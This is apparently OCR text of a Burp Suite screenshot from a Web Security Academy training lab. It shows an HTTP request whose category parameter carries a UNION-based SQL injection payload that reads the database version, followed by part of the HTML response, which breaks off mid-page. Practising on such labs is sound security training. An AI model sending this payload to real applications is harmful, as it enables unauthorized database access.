 Request
Pretty Raw Hex \n
1 GET /filter?category=%27+UNION+SELECT+NULL,version()+--+-
HTTP/2
2 Host:
0a26001004852090a7b905e800f0002f.web-security-academy.net
3 Cookie: TrackingId=8Ah; session=
VNj3TuUPUfSffJrMOrjBQNBIaNoYJR5D
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>